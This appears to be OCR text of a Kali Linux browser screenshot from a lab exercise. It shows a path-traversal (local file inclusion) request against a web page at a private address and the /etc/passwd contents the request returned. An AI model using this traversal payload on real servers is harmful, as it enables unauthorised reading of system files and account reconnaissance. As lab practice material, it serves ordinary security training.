 10.0.2.48:60080/index.php?page=../../../../../../../../../../etc/passwd
Search
Most Visited
Multi - Encoder - Deco...
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false steven?:x:1001:1001::/home/steven?:/bin/bash ircd:x:1003:1003:,,,:/home/ircd:/bin/bash